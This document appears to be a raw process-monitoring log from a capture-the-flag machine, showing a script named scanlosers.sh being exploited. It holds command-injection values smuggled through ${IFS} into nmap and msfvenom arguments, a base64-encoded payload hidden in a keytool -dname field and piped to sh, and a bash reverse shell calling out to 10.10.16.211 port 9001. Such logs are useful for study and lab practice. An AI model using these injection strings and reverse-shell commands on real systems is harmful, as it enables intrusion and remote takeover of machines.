 k1d'5 h4ck3r t00l5
2021/06/12 15:20:39 CMD: UID=1000 PID=47709 | nano hackers
2021/06/12 15:21:09 CMD: UID=1001 PID=47710 | /bin/bash /home/pwn/scanlosers.sh
2021/06/12 15:21:09 CMD: UID=1001 PID=47718 | nmap --top-ports 10 -oN recon/
2021/06/12 15:21:09 CMD: UID=1001 PID=47716 |
2021/06/12 15:21:09 CMD: UID=1001 PID=47715 | sh -c nmap --top-ports 10 -oN recon/;msfvenom${IFS}-x${IFS}/home/pwn/exec-rev.apk${IFS}-p${IFS}android/meterpreter/reverse_tcp${IFS}LHOST=127.0.0.1${IFS}L
PORT=4444${IFS}-o${IFS}/dev/null#.nmap ;msfvenom${IFS}-x${IFS}/home/pwn/exec-rev.apk${IFS}-p${IFS}android/meterpreter/reverse_tcp${IFS}LHOST=127.0.0.1${IFS}LPORT=4444${IFS}-o${IFS}/dev/null# 2>&1 >/dev
/null
2021/06/12 15:21:09 CMD: UID=1001 PID=47719 | /bin/bash -c  /home/pwn/scanlosers.sh
2021/06/12 15:21:09 CMD: UID=1001 PID=47720 | ruby /usr/local/bin/msfvenom -x /home/pwn/exec-rev.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null#.nmap
2021/06/12 15:21:09 CMD: UID=1001 PID=47724 | /bin/bash /home/pwn/scanlosers.sh
2021/06/12 15:21:09 CMD: UID=1001 PID=47723 | /bin/bash /home/pwn/scanlosers.sh
2021/06/12 15:21:09 CMD: UID=1001 PID=47722 | /bin/bash /home/pwn/scanlosers.sh
2021/06/12 15:21:09 CMD: UID=1001 PID=47726 | /bin/bash /home/pwn/scanlosers.sh
2021/06/12 15:21:09 CMD: UID=1001 PID=47725 | /bin/bash /home/pwn/scanlosers.sh
2021/06/12 15:21:15 CMD: UID=1001 PID=47730 | /bin/bash /usr/bin/apktool -version
2021/06/12 15:21:15 CMD: UID=1001 PID=47731 | /bin/bash /usr/bin/apktool -version
2021/06/12 15:21:15 CMD: UID=1001 PID=47732 | /bin/bash /usr/bin/apktool -version
2021/06/12 15:21:15 CMD: UID=1001 PID=47733 | /bin/bash /usr/bin/apktool -version
2021/06/12 15:21:16 CMD: UID=1001 PID=47755 | keytool
2021/06/12 15:21:17 CMD: UID=1001 PID=47773 | jarsigner
2021/06/12 15:21:17 CMD: UID=1001 PID=47790 | zipalign
2021/06/12 15:21:17 CMD: UID=1001 PID=47791 | sh -c keytool -J-Duser.language=en -printcert -jarfile "/home/pwn/exec-rev.apk"
2021/06/12 15:21:17 CMD: UID=1001 PID=47792 | keytool -J-Duser.language=en -printcert -jarfile /home/pwn/exec-rev.apk
2021/06/12 15:21:19 CMD: UID=1001 PID=47810 | sh -c keytool -genkey -v -keystore /tmp/d20210612-47720-l5og7/signing.keystore       -alias signing.key -storepass android -keypass android -keyalg RSA
-keysize 2048 -startdate '2021/06/12 13:34:34'       -validity 90 -dname 'CN="'|echo ZWNobyAiWTNWeWJDQm9kSFJ3T2k4dk1UQXVNVEF1TVRZdU1qRXhMM0psZGk1emFDQjhJR0poYzJnSyIgfCBiYXNlNjQgLWQgfCBiYXNo | base6
4 -d | sh #"'
2021/06/12 15:21:19 CMD: UID=1001 PID=47814 | sh
2021/06/12 15:21:19 CMD: UID=1001 PID=47813 | base64 -d
2021/06/12 15:21:19 CMD: UID=1001 PID=47812 | sh -c keytool -genkey -v -keystore /tmp/d20210612-47720-l5og7/signing.keystore       -alias signing.key -storepass android -keypass android -keyalg RSA
-keysize 2048 -startdate '2021/06/12 13:34:34'       -validity 90 -dname 'CN="'|echo ZWNobyAiWTNWeWJDQm9kSFJ3T2k4dk1UQXVNVEF1TVRZdU1qRXhMM0psZGk1emFDQjhJR0poYzJnSyIgfCBiYXNlNjQgLWQgfCBiYXNo | base6
4 -d | sh #"'
2021/06/12 15:21:19 CMD: UID=1001 PID=47811 | sh -c keytool -genkey -v -keystore /tmp/d20210612-47720-l5og7/signing.keystore       -alias signing.key -storepass android -keypass android -keyalg RSA
-keysize 2048 -startdate '2021/06/12 13:34:34'       -validity 90 -dname 'CN="'|echo ZWNobyAiWTNWeWJDQm9kSFJ3T2k4dk1UQXVNVEF1TVRZdU1qRXhMM0psZGk1emFDQjhJR0poYzJnSyIgfCBiYXNlNjQgLWQgfCBiYXNo | base6
4 -d | sh #"'
2021/06/12 15:21:19 CMD: UID=1001 PID=47817 | bash
2021/06/12 15:21:19 CMD: UID=1001 PID=47816 | sh
2021/06/12 15:21:19 CMD: UID=1001 PID=47825 | bash
2021/06/12 15:21:19 CMD: UID=1001 PID=47824 | bash
2021/06/12 15:21:19 CMD: UID=0 PID=47827 | /lib/systemd/systemd-udevd
2021/06/12 15:21:19 CMD: UID=1001 PID=47835 | bash
2021/06/12 15:21:19 CMD: UID=1001 PID=47837 | bash -c bash -i >& /dev/tcp/10.10.16.211/9001 0>&1
2021/06/12 15:21:19 CMD: UID=1001 PID=47839 | bash -i
2021/06/12 15:21:19 CMD: UID=1001 PID=47840 | bash -i
2021/06/12 15:21:19 CMD: UID=1001 PID=47841 | /bin/sh /usr/bin/lesspipe
2021/06/12 15:21:19 CMD: UID=1001 PID=47842 | /bin/sh /usr/bin/lesspipe
2021/06/12 15:21:19 CMD: UID=1001 PID=47843 | /bin/sh /usr/bin/lesspipe